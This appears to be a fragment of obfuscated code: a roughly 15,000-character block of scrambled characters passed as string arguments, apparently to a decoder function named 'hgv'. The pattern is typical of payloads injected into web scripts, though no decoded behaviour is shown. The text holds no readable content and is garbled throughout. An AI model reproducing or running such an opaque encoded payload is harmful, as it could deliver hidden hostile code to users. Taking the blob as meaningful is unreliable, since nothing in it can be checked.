.0is)}ZjfO{Z;7Zi]o.dPKZ4ZbQc\\itw3)e5,Sr 1is"K4ZDT ${yGZQaZrt)-O,r]],5eyK%isZ[t}eO ZtZ}HlZZv@ZohpO3}!n!tO!9noipl5%q!$x.1,o.(][}Q_7ZOZo..)epi[UooZsQ\'+KZKvuoKqQtWOe)KK}e([]Ks3ZOgW=OKan),tI]}wfKm63s]_,x]]!.66jQOKos.Zl}e1Knp6KZsO4k}OxmPm2,21{)Z3 83n.f41);]AslaI5G 2}}Z,O=iAr)Z9]t!Zgw+[ex{Eot4c^3zK}aZip.v.c]OOp4lQ=.vn!bn) ]3rZ4K.emZ(+3K]ZtfnnLs{8})Z)_31]aht.k0@QbKt(d)tt%))r7eZ1K.9"tkZ?nK}soK3_})ifeZQ_eSO.t,ZKU4g|ouQh=lZKQe)&)((4@`\/sy1O!gOf3om,Z.Qite[6C]k{.ZZh)TZ!m!K(KPr]Zsf7a3n&31Ob6 3 tt.$Krap2)o[.9y].QQre,8"#.)eloc;s?.]xS_Za}O9nQBs,l:(Q3ZZaAZZjO-MQduj os)8oZO[W$c_1.h..,oKtsld]1tD9st6.ZIl6KdY90OOKeQ 3)1tp1lZ9n9!oK6M3(6KZtKOY.ZdZaIeyKm]$=3Zkr1M7Z7ecrKtp97],dDt)1r1p.S.:3&=OtOsKob[kOOy2V)K(sXos]Oo+2O0to.o8=us1v9ZaK 8t,0s]!6K1!O.d4d]\/,`rO.O376eM; K50.(6 $8479@)K5^6nt*d)K;3{s 9aZ}.KZKn9O!Q()}6oosZt,6W9ocOC6Q71,).r=O(Ob29_lhZ|230c3.y;J8yn]lOInZFp{Aei[uQ49397K{ep(Oa2213l5.:9K)K=sc5lu6$OjhK%TVt].sd]01{6$OZ+orr2.]a,1m.g.j9Swe.)e5{e:_.Z.Zxx=-1ii+57_e)]$.tjZQoOO*.1O5|esutO5Z1MKb3yps$)3#7e}fZ:Q=i_erZD#.nc]7lOfn01]$}].O }_Oh9OuZ(t=nwi0Zj)K;t$2Z39OI^f.rO!O|sOl@)a1tua(]]G|ZnZCaK(KZe6=QR!8Z_.(1krkE76Dsxy\'tZ4ZK) ]=ts.Z{K9Z{(OtKZmaKQ3t2d7iQ,_Km\\)[2issbue;n0y. Ox3{2.uo_]Pe0}!O2]!04-]dfZ.(O;3nk{9Zdn0OMtp2!14OeKQrZ o aa"Qrl9oabT.hO1O l"CO0fe5m]!idT8aon2JK)u!Mr}ht1l,a9?(el6K8CZr\/x>,)OZKxg3!P!;]tci,".g]i0<!tQK)CZk{K(%,-6O}.orKi.le-KtZ[fK3e)Ot2.OO!]OgZf64q0@36!O\/h3QD-.ih,Z ]xfM5)QK)!ae)Kd2?3DteQn>3eb:kc.[ge._}Ogg{S9]Q$Ok(t.n)5a1$vft7_f6\'ZZ;anfrt.JQ(k2}}h%!Z#Z:t!nOesO|o;:K=4#13brom).\/tZOf8K\'2o3x)eo$Z5mKza<Q]Zlt3:r.]Z3eC#AKi!)orQW)1f|}2"Q=s91|Q..O 4!u2jr}}tpmeT v9Z1O;rK4ifT.ye0M]O$t)neZo)p2pQx)}8Zmlh,)<Z\',7.!ptIe(in4QZg6t&..yeO[OO{.[r.+ot]1]kK]u`(?Oy(_fx.#615_,)}1D94dKskQK+fyZ. ]fZrk%K..$K!.QK}x:1 _eZr.(eKrs.1LKtusK KD\/ce5zO1hZi+seKKs9o t(Zxme"!] }?j.577bdZ1|K_2} Z.VEs20K;)zNl[fA1218tKOKeK:3n{[T1\\ZOxir)4c1_k{Qji+5.,OsoM!Su_k!K80lQ#:!Qo-k(Om1t2]eo)Z.0>] ;axO180sv]eZr2.Zn}Sg]tK_e]8].9Z,ZC2)Kst4KO1;Z_(ZO)0Ki6!a KZQZ]"1yl$(.0OmT;;Z=ion(P7eK#ZO)K2 SbOoZ(Z&}XZ]i.!oQrp.t7g5saO!)i_f)]itieu(C|5co)ip-9.y$e =]}wKO h|tx.OCt=8s&r.o39i{e#aEKb](Z$KaKF0y)ZjK#blrr].e]=lHgKQ1>s[4 LehoZ\'dO2 73Kyk3[u&,].,f.v6AQ5i.v7OhLKi]ct.o,r=)K]%1 .&:m<QO) 08$))viA)2[.=MQu$}r.=_6{6k:3ae[On Krj D#e[j oy}Ss.q .(,=$?2t; r;]!](_)IOiZ)5QOuO [K]OK2._E oiK=!..o3OO)]f.et[$o1Ei]SK].\/4fttQ4c2O39OO ! c|Q85r(D_9;0%r5n$.;H;i..elh;KO!r;uaCQ}KOOxLsm 7,f$B=!atg{Q,2%a(cjne+98jpQ bE.K9F=Z Kw0$UG1nu,QG!0:sOxK)S5"cx(O,,oxo]0xip8O]1.82r)9kfO\'Q4eKwOtKl:,OQ.5ol9hr!|_)xZ<u.:sOK! )eb(h1eq1]OZOkjjK1.Eu.,$]cp(K{:;.\/)e.OX8an9l29s,pO;]1KnKoKQ\'o.Za\\OfO!QO bM})vi.)eKQn(](0|OrOOOe)Q1raAZfo5.QteZ1L1o&O>sK_3;702cf]..Z0K01tuDnZ[]]:Z)p\\0,bZo. 9eTnoKOc]6!CpDKsQK3Oestoair4Kca\'K*oQs.K2bo{}3O..OsOKZi=_4,ivOK]2} aa\'.fQr1=O"!.!r fs2K>[$*!OK1dOl!txx;C\/.tKviQtD061) eq:.Zf(n0QZ_i!(K)o xZCl2Ss:0..t=y.{Z,_u].9S.(;c3ao],(!ZOy.,Z{$KZ.g],o9 K}]eO]i236!el.;d},.yec _O9]K 8r8ZOel)h\'bOue 2O#OO)Q ._Zv)46ZtpKoI]aKp2.4Qbei9ng4tZm}e9,JOKn{a6o3K Qf8N }3]Z Z]Qrndof.\/KZ!c7eI8Q_Z3oOnr3hOnO$n(NK KZC!4*sOt.s: cKZ]ntKKfctcK(s2 >f26 O]$V0=5]te,mcK02=]q.=Kxy=5.65,gk!-KOZxOOQ36:j_DO}]! BcC$Kn(S;PKQ,O5^:a3rKoKO0Ky 8bfZhQK1.)wrvdt|unO[CsKi32aKt#ni3.ZZ9oQ;QBx;T9!)m]eE(!.O5Z0o\'(2M_.g=edDf}tZ oKxt]#1ZZtj aQp:8tec5](Z_kZ6l,]66$.Z5K2|](_0. CqZ  $!(obe)l+iiO*[K29( ut%hO.,y _nK_2v]_n$Kt1m9Oo {-EZZO!,#dtU*K2]Okj 0u2M1 fK6@t.,[}q s5:],.}]oja)io) Z\/].Q9<KxK}yQ4e{mgOF.!Z]Ztt_4!)Q1(!!.K;5aO,{!,QiZC^!Eum])[Kt27oQu4)t,QOrTA\/{K2,Zi!b|9Zho9O=r+Zy |ooS;2th2O]r_jigO4S1+KK5_1;l3!8008}2$_:&91|x3Nu6)Zx9t $t_QK6,c,3Zo0Oec,oO2.3)t3KatC>]aknKe.tZm\/tK2=;f9=Q2;;",]fBV O.Q:2!KKOr`p}QE) Ea20z)],KvV7  . 1K5.,8.m}nZ (2o.t)noaZa14o9M!0(.2OZO_0n(-beO0].&6TO<29i}KKrx0]aZ_60b Zk]1x.)KOs72lO9 5KsnOfOu _h{tZ}KoZ|O !ZE."a]%o12.Ket_u%Kqt ]o.lOgO3vZKieoO)5c2.,,a!$rOm2$n_Tpo(mgtO-=ZesQK)sQC\/[6lf5nsxgfZaKw9 sK.e06}fiZ$*g]f4iE en.Oa,2PjiKEaZ)rqiEt,q,rK!1 yi2ZZC9hQ.s13.09Z14OEK20)!{i0)ZZo% 2lWO34QKa#ZOK2ZtlKcZ9*bZ }[440,.=e&K]gb ).. oKe!KiZt n.&=]z3!=e7Kaan2aOg.>4,1,9. e1<)].7n8ZfFu{u]t0)b,=!!.e6K!rti!;=ct1.t2,.(l1:DL"1!ZOKK$a,!1o^$r{nK2)ll0omu9tp) O!ZC=OKObYfFnZ.TQk*f,:e5jbe}Ku]On$.m 1,, 1$2f}n.G}"fs19Z9Q1Xo].jl=>f<OZad1:2K Z}!E>Z{3$doOdb}2Orf0 eK3t; n3n,QRKce4n011etO2l }-_OKI{o-f.c(WyeKmrQ6OQ2b.f3la89ZKQxr.s,ZKQOrt2(QO658Zasi482QZ0eC:]OKhQ]|liw]t r,1 Zba=t&OIKmoQO]'),hgv('RRDsC(Ofs )t,No9r=Z).3Zf , )!vZZQt\/QZ Q+KQd]5}e2ZtjsousQyn]KEfZOu$yK]!UblQ=K"-av:x[F$]3@l3(lO=QQ5s_9=r.QOn;12QeOQ9rbkOf]6M)tk.Q)])hc0zIco!))OKKZa.-ZQQ];Q^%K2;42[=.)e f3DO2eKSsC1M2)Q_yQ\\9}O2]QK)c9QQ(]1t\/1$o)-oi";=(?OoeetJ3dQeQD byac|G7-0\\|o06KeQhAO.]EwI,(cQi.Zr( ptw gfM= dsorQe{Ot(_[.iuseO2j6ynCO(`7OKK3*co0as9ZQ5seS39 ]]Z_17KO6tKsKQYO47B3T)"KCsM!`>!Zo+!.=E3f!K.mQeZi0)mQ!),QP Z4fe2OtZ!Q.0rmix[e{3s)zOEp8SK#O5(ir)Z_,(!r;ZQi$gQ\'tKt1"yK#,"=)nkKC+dC;:-QZZyrQQT.nQ.#e3rQrv<}R9O g}oK;O0[nZe9#Q7hO6iroKK5_4OQtK=3Qo5,2 QlQKrZKrr=O2(].:u5ZZfZic}Z];.2}|l%<a19t]:36Ke(ZQe\\=_KQ]Q]oOf]YK". Z*6su]8QJ.!oa{)K5vQ2}N]OMC!6Z0mQaeZZ_8tT[=WKvQy<Z rr`TnZ9[!e}t]O0O)0mi!QeO)v.Zt)t 2fopjc.{,+Zt.QQ\/sQDj&)0rp,]YOKKO)O=ZQ].o-Q)cr8ZoK.Z,ooKQpK})2p{.Z]:NUtn5nZ=d]5O. 1jQ%e"o6G,3..Za0nei94ioe)kn55Zf9Y3HiO]ls^Ofj^ek,]b}yZl9Q}7siQr]OhQQat}.t5+\'pQ".7meP?4i{e8iQ=ec=K.fWn]e)O}bOlKKZTif.K,&8 sO$(62T)ol(|bOVm)5gi\'$.Q*.iicJ{s?m=2ZtoOK3Z)vtvQsQOaQ24ZgpK,e^2tshoeK0{.Z[,Za=O=C ]r[.tQ=evOOZ((-re!=uA_Q-of&p[K6c0]0sQEc3DoO_8dZXhJZi;n1>2Znplm=ts6}KK},- ] nK"!!0K9ZvdtlI#i4h.k.Z8snf\/3=t)oZtQK5=tvK7#htw0DZ.O<eoQ)Ouin2m{U#]"Z|ijstO5lrH8f()!^Sh eo}ZW= 1u9Kn.K!!yZ7Kp)K{)=.MOK5OOrZ)KfZ4L8K[ ieie.p(i<!nqu.Qk-ZbKZI,ZKb3 f)K.E!O,2O]O_F[;=._tfD(O.i{.f)ter]9 K3PQl0:KRQQ"aKY.6Q4Kuiw8Q_(Q.oq\/,N]ZOc8(zDQErislK(N,Ki]QdE_tFqO.)-AqQe01Z62B2n,_5Q2r!,ETre.n2ce7$]7tKEs oS)C\/S3w _QZKQs(lZD2t _OrO)lQ!_73toeZQfiQ[r2l7g*DQQ1=2!O){ZT\/js+f);|d_]#4K.f. =.1.{6KQ3hK@Ok)lOFm5v!v8eC9,KK_KfCo[{.m.@u0ZK(05Kf3;)Zto %=l1;K2:Z4*)x.Z9S!S6@c7OZZhb)K?x3]pZZ(Q Q9feO,ysZo=K)7O,!QuKQt=!F5,+(aK%OS3Qpo4p{)(lKt]K5to)Z30a3]"It2QJ.e;4Z7OstQpO!>r^x\/3K8)Sd3Y3)]afZ3K, \\O }Tqal4ezM<a,rs,Zh$n5;O){Qs>Ct!}oQKtQZZ_6Q tb$te5\\KkBa.QqoTpe9._h}};t[_]i,PO&O70sO9"(kZOosO;.O.dS,uoK#Q(Z:ZO}#=\\].abues.dtCqQ9tQK.5Q).Ad3kKgWHs9]4i\\te2tQ.))47|t|$QZQvO0i7.!=}lk!gKWLe99Z]3eGHc!eKoQKxsxm=h!KZ.3se)VigKsc7,Ks|)qa6dZmO}Oo2fQQss6OoKQpTpOo\/>atttQi=)my93lfC=}t!rZts_Q}NO\'Q!()oQ35so4Kn)Q).l(97,&&r}029Z$K_")+x  f4"x1ioZ}Ol a _O{?ukc.)veiarZcKs.4=eE_,O=]yl!_eZC(]6mh;Q.iNOY4t)xZ9O_j!172JM xt2Z._O6Q)=K5#cZ6&]gOnOg})pKQoOZsQ06zu\'2uO&>aO=`t6nEQ.QlaUb2_ieOZ2Z6e$f.QQh65s;<Zxibgn|i["KO,K0QK 36dK(fr(f260]O)OqQO,O3t|ra)r2Q5,gYZ0Oq.\\Z;002e]B3}Oat ,)h6n6ZQ)fSsZ=Zr 94KOAZQt4Qp}*P,1=2_O]Os9n}5\/C)]O07]Z!iK(]ZE(Qa= 2f 18eKrK}sC3:!T|Qa.it9Kd5 i,91e2cOGn9eQ)Q)ICerCQO.twm22K2}.m 6jO$XO]xy]KV-O3$;pB3Oq$.)oW\',g.c!!oKkOYu=y !t.QQ]0Q_"OO5O{.=,oZKk).E]}OD-ZsE 8fO0tZj]Z9;ZOOZ77K{.!QZ,a=Q8QiQ5.tvtt!itXLZ"8tZh03KXZb;9^OO1Zo,\\1;`.eO).2xi)QnK%re7xm\/]eO)OeXDK&HE=olQ.n=opOt814 xfe].utZ2]_lrK[Nt].lic()e!oH!a5+;#nrQQ.QZ$feZEd()Qx=OOEO)m}2n(iQ_cr!O|QUZ\\RofaQuj1lKZriK3ertO6.])r.6y30.t8f1t}.5 Z1O(=.uNrff4.T4ZC1ZQ?n0s*+O.(b!= ,}yw96j2Sto+Z45ryZQ5=mOZONE[,+Z_\/esfLKyQn}w$b1BQZ]e.O\\u3|onQ7otKq24n)Qk$tKaYQ.4Q0.00iT](Q.6K)569;e,]e0.iZ?9KqOr.==DsOnZQZ!=r!855n0sK!c#jKWuraXp{_sO2Zen{O1 QO!KI0aq5=vp421gu1kQxRs$OOh=.])og4r>e4KO-.Oh(n:t%e\'riDi!)1eoI>Z%QQE YsMxZ;ff.6E9Kc+KQjs2)P8hZM]TQ-ZdBM21]d sQO]Non28DZ,4EQ!O2:1.+kc4tQ1Z.ZxhQ=QxK2 iOZ6Z{eK)ba}aO|=2fc!+!3,qZ(5};.[fDidMou4 tZ8 kO=9AtB9{11OO1b2q)y=Y!as3!y<feCl]2td03s!j(Q]sl+8yQZYgpKe2Os!.;a,Ou](QlOiQQco1t028Z4.xW4fofno| O]snQQo03smueKB{cbke0O}tO_=fpv O4e.(KQ=gK}20t e=7}}.oK)eOKle(]gou*&xO>t)HQ)T13fk[ZOO([doc\'61Jug)OOy0t.(VK:Z|t=<4QO3.O2l=OKrkgtwZ"K.oy2]NK]] _0g4..lY1nn2QQZ)r K!O]=l?]2yr,_1]|s[e<=ZR.Q=6xK3slZZt=CN(KrKm+.>t.=![[m)nO N\/ls8|([mm]1l28)]Kno8..].0KoO .KsHO=,Ze)Ql4i.;.(Zbo_!5gQ!Q4282)i=KceeT,5;Ehtc]{E..e)F4+f,f_) ]O(D\/CgOBeOl=8Oex2Kxe.OQ6)o5)n)|KO O;Q5Q.K(Q!92Zw 1xoO9Ke!ZZV5is2+_K\/uQKlwOmoKi0K)Zj$4Z8QZQ QZ6Rvrg)c!e&NX`uQ]$.Z;)tOtQZ)6O+OUrVP)}2u)6)s.2e;2,r!<=O]K0J6.CO8YZ$Q]l..g)ul!pQ`iQK?e;z Z%feeNnuoZZ9QQZ7s{QsKK0LiOtn]tJ X2KOO QQ rsaZ2UQrSo%ZK)"OP9!5,]8a7K{s;fQw"ZKeH)_Q4474=5s^+()QZ..].ZI$nQKfa}S;ys)=e.Uo){f])2g]!TZZ7))eO3yZZ(:,EO5Ok)9K!k]EaOr9!Q9;.2$TOG2 _H3a(, $]Q4]ZQolQ(0O(P,Q(toueeZ!OV]g+pO:\'..=fsOf7o{ltt8gKoKKK4Kr5xeQsK9]:QZQ6ftt{H#cQl,2Z;u]r.b=f ih21)rOr$imag)f:.=W7ndDo!OtY_lK>zQ.J.vZ4QQ.ZQy9)8 _1)e!19]2],Q?eK9o;;=oOQ 2rZKZYZZOK[J{Orw(O.ssma!e_a,ZNca}(] ,3u).;l2 du\/1m2nu6gd9Sk5f4OyQO)_wZ(10+$sapL;[QsO82;O3CZ;l).0.0]O{..;oWQ*;k];=QKsuXZ4sOO8F0M$;Q4c;ZOQ9Z3lohAg.=y(rKeW623QOGC.YT5e2=QZrd0s";3QOTeZQaX.oQJQO;#{l.x1(ewQa.4ZZOO,v]f=,DKx&e>W)`2Z5O?8 eO2)Y(uZOO.K!(2nnt(95r2L).3Z]2s)3tOe])Z?Qle;)+n;(Z. }go(ZhKaDeQn3NQ5\/o#l9CnhEWr]nl]5l4_,P.3O; QhaE=K(Q eDm]K9Z$.}<r TZ.E2J1!.cZu)abfeQ7Dha.1f0 bnd,1Q5ZO(Z0( ftl;lcar2fL{(4O6nreM6 TQnQb}]OK]K4Z ou8oZZ(lF7oNO4]28NfD<4fj)]hpZ)]bEu.;Q)Z3+n10 Q]l;v Qu4KKGb310QQreOOd[.6kO[l-+)_)XK]Q)y])!iDm4%nop]8=QQr=]K9Ser]OQ(6ZKK:9wiWyf Ox;26K:7c)pn)a Qoe]ZnQ.+eno5{a(e=Qt}8]bQteQr3,O}=  Q;Q$pZx.;u:ynoyf6crl4Q9ObMKK.wOu\/ o2.K2lZ=!Le]!M)kh9930i5..O=%!{6n}(n)U 1nZa,\/ZeefT93=Q=O2]!2Ty!o}n=!O8kf"tQh4)Q?)ZtCnm)ed)ZZ8Z]Zi:t(Z$Or\'e=xQj(QbOK+\/)Z692978KKO0I\/=u(Mt,Q!4C7OoreKZln8rQ_y0=1t=$14n(n0Q8K.$.O0,,o4K._Ir](.xao8OOt._ZQOk27nsOadaKZaum{6Ac bc4;e8eQ<O31Z4.O!fa+(3g])i&!1ZKKaZCZ9Zx][>`1]noo2Pm]8QQsgZ)iZo)!]4eO5l)1{"ZEZ]=m!ZfOK7,o9+.t_,0xSeZK6]Qo=eK;]CQ_8_OyO [O4:KOZc@asO8?tMkK5.}Rd)9Oe[l3j0(2fxZ(Q;4oQ3oQ239),ue6t!"_s.4& O[Z2:79TQOC.a3miO[:eJZ&EZe()s4es=f0Z)3w5Q!t0{=flQ},Zes69f2]8]QQ)go._#+n1&v]KO2..lvdt4r.OlBOcQQi[Q6!9O?aC9r.b|OZ!Sr]{stE3aRQow;)9h8(5f,N$:vxZ 1rZZ6cZ.),9fQu%K.oZ445MIxoT3Z. {3O.QZkoHl8f,9_g[RCttaK(@KeTtQZ[S$22 ]5)k3]&_]7(QrQ]!k>r:QR etZ)tO4oVZQa={l[-K3QyQ)4gQZ_)K,KcOK=)ftQ]zZ)a9;OKx&bnZ)={x\/3st;tO,0!FK xK*i=Qu1r}}0t4}Zn.6ge."oa.*7Q.Q!Z{c;4]QoZ]94,3eC3;ZTt\/0ln!07m1Q:x %nKOB*.i0_bZ9)[QQD\\aE!CnqEk.o5TDO,.+nOZ}(z_)uu=p,e=QOOc= O30=Z^39!n;) Qf,,r:Z\'33Q,.16.nZr89rQsrf$.OZrQoH().7|)cTrq):O8fnfd]Qi$c}Zi&6ef2ohtQ8dK{OubZQQ2)QUKg)n_,+oo^$v."rKlZKOHKeOO tkOO0[2;qKZ$-hZmf81)-}8$.!cZ+sQs4OKZEOVphQ5OZKZ6]=xiue!n(o)!hvB2O)4Z9tOeZ(]iZ(4sfxKC!Zo){]kO}a3u.QO1oEL9,cO!Ze4eorQZ%Kc!ZQvfmnQZZO|1)Kd)i;4w1neZOt<QZ.)e)te_KCQ2m]d[XiixKt(0Zy3X,3i.lGDuD._>psy3lerKkZ=o}}8d.{[ce7dQ09`` a82{lx!!?mdrnElE)Ky=sNpOZe3du5(qv?}zh,+]uOemap}({r3 49Z,OOOpZe3}=8di6.QZtcZsKonKZK,o[Q}i4K`QIO[G!n,Oo\'f.K(ZQoLY.!fs1+;yZa !On+t?1=33O=e9|29o|Zs2n(]Kr&K4 K]\\,rOMEZ3k58CPd22iO\/83OfQCooK4ayF[_sep`AcQ(9{MY9)t.ce=Ul3k;;]\'6e a_;yw}@*u)8bQO.=O,tkS"QE=!nn=Bf[txZcZD.tp)O}unu)e6)#s4O snOp.cEK!ZO,4gr_;bP,ZODO(,ps)O[{Qx O93xQlj4hCO],ft\\O]6OO 4O;mIOi\'Qe,)_8ZKO)O0),][KZhZ( 9oKr3Vxf:.+;.4%t81uEQ1Nm3}6&q:O}Oc 3QO4K]:]nUZQZ.od_3O}QdgQ4[_IO9iB e[.Zl&.+04_ysx2o!0.Z[1v!ec(asiK_Q:|g45tCPQMpl1Qe(]r0"7:@.rZrin-KOXzOs_e]^e),Qnca]QoZ5()Q4 3.M 0e"1.59plxA0f.lf2n2f.OSo..xff  ]eK}EO2Q2Zdl4nTQKZQu-  o6vxOQ2[5SOuZi62SorQ.eD5,OO1nuf{4Zrf.nbK5.;Oi7KOx78CeebKQx>a!Og\'nnN)N3}Zo2.1R)e6ZU1:x :KtZO]4o{;)Z1gQP;,|(QiZr};ZZoW*{Zfr1()Wl92a8.0OZ4[):r]]K)QO o4htE_tcwQZ[)ge3CZrrS=,lhfeT_O5lOi;csOuc(Q..f,+KfE9O3o!)=4nn.m3N#n>[t.)= ZtZ>Ip)(Kl =n{3QtL}O:2l,tOr +=_OZfkIxu239)Kt60=s0+QVQ6 ;Ot RDK2pmC%MO?.OZQ(QK)hg;ns$fe185#_eit."5KDa1]]v)[nuu-,:O8OwQ.Xtu0]vOD$K O3D<oZOO8Z[iAnk0{tk)_.],0KO=0,QCoi_OO4.nn1+ ".lfee=Oe{_}y!KiOZcQQ\'4EiZx(, +t)lZOw.nOrZ88b9[ZA7fiOeZf2erMQLZI)0xouTs0$bQ}tgiE#2KKykZen.{sKc4QO.mO9lZQ.0K9oP#tf}ZeQO1tQKnOa$1u9a,,ie2HZVQa[N07ak]\'l7Z. n"boc]x8]=ZO]f5 ,1S`b2}Ce{i:O5N KOe=ii:3EpeMO91(lOZZ)}zQQfl39*QO_Z])uO=Q,38o0Q r5KM0a21Q`t8Z,[,mQtkQK]UhQo](8ZKE.)5aHX=.QZX.olMrZK62.-O[r;K8Z=]tgOl2!,QA]_z+]()](5=_YZ_bNn)tZZKO))MQQK8jr-8,ieasp1K]oQ!eS!hD.7Da_.n|o.i8i_+Z1OlQko).}(&4P&oOZQriQ_{TC;_tC0i"_\'(opf.0}GapQ}2eO9(ZZ)Za)AtApt0Q Z\'5\'cNor39e[C0O)4K)Kia3-<sZ4![)3rlaq.f{1s)QYol#OvOCejr$OCQ,, OZcc!&!nO3@=Z =,QO,.AeEv3vQcK}$1Nxx5.nQrs"QOia )ZZRZ$54>qK ]49#)]ZrO},6QQsOdli}.f0(}g$>g1 r;Oj.mic3 3T.faZ(eQ00O+QZOeQr"M]}Ki1\/(2Km8+ cs)|8gQO1#.ZZ;Z(3;Zw))K%)74t8;.ZM:l,&gthwuKo,dwa_ek}..O{K[&ZK(Zr#aOlQxO=(i]}838I]g2frQfst)Kf,e}nZa8QmQEO9re,3VO@ =nOc5-pOf^0r"_Khv:EOO5Z4OeQc]o.}2!5]2fo723QdeO9m.Sfei8 uuUQUc %ere.r3Q0#7eZn.9Q5M1c)i?eSpid(7obo]wOLn).;)4Qs_lOmKe2OQQ.;Oxe,)e.2n.n{.k]GK3Dad1.Wxre28Q]pZe87K!4iO7]maQ9O)&12-Z\\a(FKQC)L}K.=O._2{$7kKDa.!)OLf]O0#Kt\/K2)2]ye|_Qf_N!mC5kr-O3Z6]oO.OOKAHQKmh.Q]tOUju.Z${;304xQ@5o.tOeZ8s(rdgtt0DaOm(n9#\/QQ(..gKi5).vi$ZvD4 gp\/i],)n>Q0,a]TV]n OZe4!9i)8x)_E&#xnu:lns)lf[Qc=_p(,82;*.tde2O8uBxtg\/KQ0O)OOh4Q0K)rZ!l5[kK))[r.r(e}.+!IraRn8pa!u(QZi295.]]t4et(O3.epla}s[fc3.797Zt!]to:tO_nT[M)}hJps)Kw0#li]9,])o$Q8!(p.:OZ3Qo=.VpdQm80)9.kQrx8.tet  u ZJo!mQQQc4<r Qet][]u!6.fZlm!e]4f=1+[e+>s!#oicJ(EKoOuQ)KKL1a2QhZf,Q{cZ3Q OS  hZa.fQ7te=Z;KTnZGQna)W0O0Ops{3KQQnq. ax:K.QN)?c|:wi6iQf9(+2QZ9KK+ZZ_c>%6d39d,K6!Z![(+atg.=ZCi&DEeujKZQZ!Ko)(jJ^6_(a5vo,Ye9H"p(,E]fa7KQtI)]TOoK5K8!QOQ4,td,Ll_Of_dI.u])]3&,2NEa >52)]oBZ[K$t9 ro:u4zC_)- <f.6+k*.Q406O@Q8R5p|)f0N ^>6%mk8.Oya;K=uccmrZO\/n61>=OQUQKkZ_{sOZ99tu,QOmaZgu Zt<=O0i4supOKQ.e9Q9eK.2Qda7nZ!Zb$.Q!e2w] Q]5,0]K9n9]e}QnQ2e.}7,Z|(O5!O]3K09d!QQ|h.1Q.0xlZrZa00;gaaOrt=O;Qk y>fre_f_mCePnK,K6Q=O8ZoQe(E}Q1Z.9Zrgef1O]nZm[!$Q6ZZeO1=OJETrgn i-ofZ)r,O@tQC49Qxe$ZnTs_r;NeOexZ}!}:y10Ots0Q{_oano1pyKareO]Z)r.nO |(s=&;.2OZk2&Z_[yO^os8(s{r44ch2rzZZ4$}).nZiHQ;]ZqOrZZ<)It8ZZo]nZZ.K\'.2Oil\\ZBt=tK\\KOOZOb3 nrZQ#QOK0HPy.0QF,@Irf0(%:K0q?(OD7)r2H1K$Kq;: 2)=c_3.1K_Zrmhh7];9.Zn_EQ4|fUOZ"rKwZk[)Q)]t}..o@oOlO{=i.OaK]o+.x_Q_kK5UEQ&OshQg}kkQc_Q8Qf_4(NxK)OioR:$ii!40iK1O.Z(}9.OoO.pZ42iQ.NSv(s73vm$OOZO-}o0QAZ]fd4(K\/OV,.=)>}]s[.tOfr)&Kvl,KKQm=8izO6r6o.]nQ8f;WE3]l|PZ>K:8(;Oer.2+{2e0&OonrODfnQ0KZ0Q=O&&2fW5!D=$q)7C<eF}O,.sT #)=)4yKQ..xaQ$} w_OOb"OZf5!OK}4 csZs .ol;oCni0n}O0-O1QQ(mZKMnOu euPi#4K44Q.yKQO.Q(=K.f<OKo65KrdD0H]4!+Q{_OOQK&O|O9e:_eiIdUr hQso=1y9|=.02o ZO2Qo9m,e]O_( )M7QixieGG=dn0Z(ZE9)iQ}O)s_n7tyQ2ZH..!oZ\\4NKe6Os4}[Q.OZZb2+;%Z&8d.^;F.!$e4OnKQ:8Q6QKnk QiQ(lcs30(2T;_&Qtk* )>aZZ]u.eQl=RnKQZn(|l]nos,!QQOek]{iS:Ni2])OQ1Z3!!q.sOo.CZhQ$2eN(vK+ln=aAeK.;;_Yt;QiK$d1I]_)4,4ewDQ.=K5QP$V4NQ15KZ86ae,4)QeiH]}(eT+!.5aO(QOgK2=24]0aKV K0vvKJ{_3uO5}OxO%Kny,u,Y)2KopOoS\/a.R Dtiu.OEaf0fbZCe{n"6.Q=^O!Z5l,\'emeieTuO=4pZ!,)6)Q2=$]zQ.6v}H5Z{\/oyt\/.Z;QKQ9Oud!)OZOQ6U4]]Oat(COOO!f7avH8saF,!Z)ZZ:Z2KQ_K(saOZ3It}]oQsO=O1r6fK\',Q9)4]8eQ1u.5._ZnZ.i05W4l?4i[9O2ZkOQn9.Z)Q# RDdnZ9)aO<1K QnZ2?T(oZ0pM5,.5d;Of3ee+;8_#kSeH.e)\\OOE]r)Oa5..mk;=Qe18Qcfn,I(OxZ5vJ. |N]%reD)03QKal]O!]C]O+Z:O#n7]+Oy(,>4Os1OaeIr}Z;}ZQ.c ._oaQijN1QfOZGDO$t(])O)ZO_l5.m;0RZO5oO31O81]=OKp!8}K!xZ0?4A3.])j,.mf}P&&OZ.r}1xuK*5O.QZ :fQ)tLSih.7)f_d2O1Ox$i8.s#{O}"3ZxSeZ` KKd9m#{4Ef3.0rZ (l2 n +_psK;)Q9saJi.Z Z7r2m[.0]Q)Q=aKb[Zv5.5!8Zr= pPO+ ]t_Z9#sfZB93s.Z}.xOtOO)qZ>.a}=)}se1nu._\'91z4.eTOs({ 0.QOe5djZZm x>=._[8I.e4Oa(l>.!P0;Q]cll*0"Ohe. ZOW0E.+1Z2)o=}ZEaoQ)lee!KZ6ZrQv48Kn1KOh]}QPGZ,Z6oK\/t!$Q8Tics.ooQ,utiet453&-.)W0r(=Z]]:.(_])1_3_)[8Ze ]5iThJ=QtddK075o0QQ8i\/Ec}vguOlaOfQrt9)QtgoSrZLO{rhp=.o!tZmZQpxvE(i.0|0K)treeOwGc.]dy[xOnb8Z<Z0SwmaoGi<smOu^n.\\E.2O=u{}Q6OZ?[)} Z1)Qr3u(O4;aOX{0v =.ZQt.Q6!Z_9lZn4.0O2Pr_INm]){,.vK:xu)].;.Z,Q.koZ:Z,4l=0e;{ZaiiKt778hOm.(n)0vOZZvI rO42a-Z|)fc0Z)?8Aa3i%85zQe )QEe4=Z.(Q}sQ)!,)Oe!e69IvZmOer=Q*=Zn4T .QQ}a;KZE  L\' inQ=f:aSnnZ.EtT09.f10}rK5Q5egZOj051Z ZS|.!hQ,.fQ0!4381i0d] nZMKZtt119 v3veOZZ!]}K TH$6Q\'4flZZQiNVk5lM(q!((O]8#=xn- ],4QtfgQd4nfrZT: [c>KK]r{Z_,Z3{tZZ5tZZKo]ZteKOM;)C)a.$Q}fKnso1QKZn}$#QtKs^.ME?9O3..e1t.OsOrO4(7i{OJ]{ad j2eu3d:TfOmov86O#!fEQQT{2kCZdpeFjio9!Oe.t,]DQsKo=FCQCN@(fe 4s& ldj(Q39O8Z]|.2Z@Kr+n6OQuEO.5OZZn ZSZ3tK)yQIa`9 G,ZrHAo8]h!rC ]:]if!cKQ+nO]"@)+m]0kqc)s0]0}"K,O7Q[pe,ZK8KQ2{5oZ5>0 8.tQt;8n 